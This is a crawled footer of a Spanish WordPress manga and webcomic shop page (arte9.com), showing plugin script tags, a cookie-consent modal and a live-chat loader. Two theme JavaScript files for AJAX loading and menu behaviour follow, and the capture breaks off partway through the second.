<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"zardo","post_type":"product","name":"zardo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/zardo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"19238","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16
body_size: 612
content:
(function () {
	"use strict";

	var _current_page;
	var _ajax_loading;
	var item_template;
	var data;
	var content_div;

	// Save current page
	if (typeof __madara_query_vars !== 'undefined') {
		_current_page = (typeof __madara_query_vars.paged !== 'undefined' ? __madara_query_vars.paged : 0);
	} else {
		_current_page = -1;
	}
	if (_current_page == 0) _current_page = 1;

	// flag to check if an ajax is executing
	_ajax_loading = false;

	jQuery(document).ready(function () {
		if (jQuery('#navigation-ajax').length > 0) {
			jQuery('#navigation-ajax').live('click', function (e) {
				e.preventDefault();

				if (_current_page > -1 && !_ajax_loading) {
					item_template = jQuery(this).attr('data-template');

					data = {
						action: 'madara_load_more',
						page: _current_page,
						template: item_template,
						vars: __madara_query_vars
					};

					content_div = jQuery(this).attr('data-target');

					_ajax_loading = true;

					// show the animation
					jQuery('#navigation-ajax').addClass('show-loading');

					jQuery.ajax({
						type: 'POST',
						url: madara.ajaxurl,
						cache: false,
						data: data,
						success: function (data, textStatus, XMLHttpRequest) {
							if (data != '') {
								// do something fancy before appending data?

								// then append data
								jQuery(content_div).append(data);

								// increase current page
								_current_page = _current_page + 1;

								if (jQuery('.no-posts', jQuery(content_div)).length > 0) {
									jQuery('.navigation-ajax').hide();
									jQuery('.invi.no-posts').remove();
								}
							} else {
								_current_page = -1;
								jQuery('.navigation-ajax').hide();
								jQuery('.invi.no-posts').remove();
							}

							// hide animation
							jQuery('#navigation-ajax').removeClass("show-loading");

							_ajax_loading = false;
						},
						error: function (MLHttpRequest, textStatus, errorThrown) {
							alert(errorThrown);
							_ajax_loading = false;
						}
					});
				}

			});
		}

	});

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16
body_size: 4688
content:
(function ($) {

	"use strict";

	jQuery(window).load(function (e) {
		/*
		 * Pre-Loading
		 * */
		jQuery("#pageloader").fadeOut(500);

		if (jQuery('body').hasClass('adult-content')) {
			var cookie_adult = window.wpmanga.getCookie('wpmanga-adault');
			if(cookie_adult != 1){
				jQuery('#adult_modal').modal({backdrop: 'static', keyboard: false});
			} else {
				jQuery('body').removeClass('censored');
			}
		}

	});

	jQuery("body").removeClass("preload");

	jQuery(document).ready(function () {

		jQuery( 'ul.c-user_menu > li' ).each(function(i,e){
			jQuery(this).clone().appendTo('.mobile-menu ul.navbar-nav');
		});

		if (jQuery('body').hasClass('manga-reading-paged-style')) {

			$(document).on("click", ".page-prev-link", function () {
				var prev_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');
				if (typeof prev_page_button !== 'undefined' && prev_page_button.length > 0 && prev_page_button.is(":visible")) {
					$(prev_page_button[0]).trigger('click');
				}
			});

			$(document).on("click", ".page-next-link", function () {
				var next_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');
				if (typeof next_page_button !== 'undefined' && next_page_button.length > 0 && next_page_button.is(":visible")) {
					$(next_page_button[0]).trigger('click');
				}
			});

			jQuery(window).on('mousemove', function (e) {

				var prev_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');
				var next_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');

				var halfScreen = $(this).width() / 2;

				var originURL = jQuery('.reading-content-wrap').attr('data-site-url');

				var cursorImage = e.pageX < halfScreen ? madara.cursorPrev : madara.cursorNext;

				//Left Screen & Previous Page
				if (e.pageX < halfScreen) {
					if (typeof prev_page_button !== 'undefined' && prev_page_button.length > 0 && prev_page_button.is(":visible")) {
						$('body.reading-manga .reading-content .page-prev-link').css({"cursor": "url(" + cursorImage + "), auto"});
					} else {
						$('body.reading-manga .reading-content .page-prev-link').css({"cursor": "initial !important;"});
					}

				} else {

					if (typeof next_page_button !== 'undefined' && next_page_button.length > 0 && next_page_button.is(":visible")) {
						$('body.reading-manga .reading-content .page-next-link').css({"cursor": "url(" + cursorImage + "), auto"});
					} else {
						$('body.reading-manga .reading-content .page-next-link').css({"cursor": "initial"});
					}
				}

			});

		}

		var siteUrl = jQuery('#adult_modal').attr('data-site-url');
		$('.btn-not-adult').on('click', function (e) {
			if (siteUrl !== '') {
				window.location = siteUrl;
			}

		});

		if (jQuery('body').hasClass('censored')) {
			jQuery('.btn-adult-confirm').on('click', function (e) {
				window.wpmanga.setCookie('wpmanga-adault', 1, 7);
				jQuery('body').removeClass('censored');
			});
		}

		/*sub-header*/
		$('li.menu-item-has-children a[href^="#"]').on('touchend click', function (e) {
			var $this = $(this);
			if ($this.parents('.c-sub-header-nav').length) {
				e.preventDefault();
				$this.parent().toggleClass('active');
			} else {
				e.preventDefault();
			}
		});

		/*menu off-canvas*/

		jQuery(".off-canvas ul > li.menu-item-has-children").addClass("hiden-sub-canvas");
		jQuery(".off-canvas ul >li.menu-item-has-children").append('<i class="fa fa-caret-right" aria-hidden="true"></i>');
		var menu_open = $('.menu_icon__open');
		var menu_close = $('.menu_icon__close');
		var menu_slide = $('.off-canvas');
		var menu_sign_in = $('.mobile-menu .btn-active-modal');

		menu_open.on('click', function () {
			menu_open.addClass('active');
			menu_slide.addClass('active');
			$('body').addClass('open_canvas');
		});

		menu_close.on('click', function (e) {
			e.preventDefault();
			menu_open.removeClass('active');
			menu_slide.removeClass('active');
			$('body').removeClass('open_canvas');
		});

		menu_sign_in.on('click', function (e) {
			e.preventDefault();
			menu_open.removeClass('active');
			menu_slide.removeClass('active');
			$('body').removeClass('open_canvas');
		});

		$(".off-canvas ul >li.menu-item-has-children > i").on('click', function () {
			var $this = $(this).parent("li");
			$this.toggleClass("active").children("ul").slideToggle();
			return false;
		});
		$(document).on(" touchend click", function (e) {
			if (!$(e.target).hasClass('menu_icon__open') && !$(e.target).closest('.off-canvas').hasClass('active')) {
				menu_slide.removeClass('active');
				menu_open.removeClass("active");
				$('body').removeClass('open_canvas');
			}
		});
		/**
		 * Sticky Menu
		 * @type {Window}
		 */

		var stickyNavigation = $('.c-sub-header-nav').length > 0 ? $('.c-sub-header-nav').offset().top : 0;
		var cloneHeader = $("<div>", {
			class: "clone-header"
		})
		$(cloneHeader).insertBefore(".c-sub-header-nav");
		var navigationHeight = $('.c-sub-header-nav').outerHeight(true);

		/**
		 * Compare scrollTop position to add .sticky class
		 */
		var madara_need_add_sticky = function () {
			var scrollTop = $(window).scrollTop();
			if (scrollTop - stickyNavigation > 750 && $("body").hasClass("sticky-enabled")) {
				$(cloneHeader).css('height', navigationHeight);
				$('.c-sub-header-nav').addClass('sticky');
				$('.search-main-menu').fadeOut();
				//$('.c-sub-nav_wrap').fadeOut();
				$('#banner2').fadeOut();
				$('.col-md-12').eq(0).attr('style', 'height:87px !important');
				$('body').addClass('sticky__active');
				$('.c-sub-header-nav').fadeIn(300, 'linear');
			}
			else if (scrollTop - stickyNavigation <= navigationHeight + 5 && $("body").hasClass("sticky-enabled")) {
				// $(cloneHeader).remove();
				$(cloneHeader).css('height', 0);
				$('.c-sub-header-nav').removeClass('sticky');
				$('.search-main-menu').fadeIn();
				//$('.c-sub-nav_wrap').fadeIn();
				$('#banner2').fadeIn();
				$('.col-md-12').eq(0).attr('style', 'height:auto !important');
				$('body').removeClass('sticky__active');
			}

		}

		/**
		 * Detect scrolling up or down, to add .sticky class
		 */
		var stickyNav = function () {
			if (typeof stickyNav.x == 'undefined') {
				stickyNav.x = window.pageXOffset;
				stickyNav.y = window.pageYOffset;
			}
			;

			var diffX = stickyNav.x - window.pageXOffset;
			var diffY = stickyNav.y - window.pageYOffset;


			if (diffX < 0) {
				// Scroll right
			} else if (diffX > 0) {
				// Scroll left
			} else if (diffY < 0) {
				// Scroll down
				if ($('body').hasClass('sticky-style-2')) {
					$('.c-sub-header-nav').removeClass('sticky');
					$('body').removeClass('sticky__active');
					$('.clone-header').css('height', 0);


				} else {
					madara_need_add_sticky();
				}
			} else if (diffY > 0) {
				// Scroll up

				madara_need_add_sticky();
			} else {
				// First scroll event
			}

			stickyNav.x = window.pageXOffset;
			stickyNav.y = window.pageYOffset;
		};

		if ($('body').hasClass('sticky-enabled')) {
			$(window).on('scroll', function () {
				if ($(window).width() >= 768 || $('body').hasClass('sticky-for-mobile')) {
					stickyNav();
				}
			});
		}

		if ($(window).width() >= 768) {
			$('body').delegate('.page-item-detail .item-thumb.hover-details', 'mousemove', (function (e) {
				var postID = $(this).attr('data-post-id');
				var currentPostID;
				var hoverPostID;
				currentPostID = 'manga-item-' + postID;
				hoverPostID = 'manga-hover-' + postID;
				var check_bar = $('body').hasClass('admin-bar');
				var parentOffset = $(this).offset();
				var relativeXPosition = (e.pageX); //offset -> method allows you to retrieve the current position of an element 'relative' to the document
				var relativeYPosition = (e.pageY);
				var _width_infor = $("#hover-infor").width();
				var infor_left = (relativeXPosition - 15) - _width_infor;
				var infor_right = relativeXPosition + 15;
				var infor_top = check_bar ? (relativeYPosition - 32) : (relativeYPosition);
				var body_outerW = ($(window).outerWidth() / 2);

				$("#hover-infor").addClass('active');
				$("#hover-infor").show();
				$(".icon-load-info").css({
					"position": "absolute",
					"top": infor_top - 20,
					"left": relativeXPosition - 20,
					"display": "inline-block",
					"z-index": "99999",
					"width": "40px",
					"height": "40px",
				});
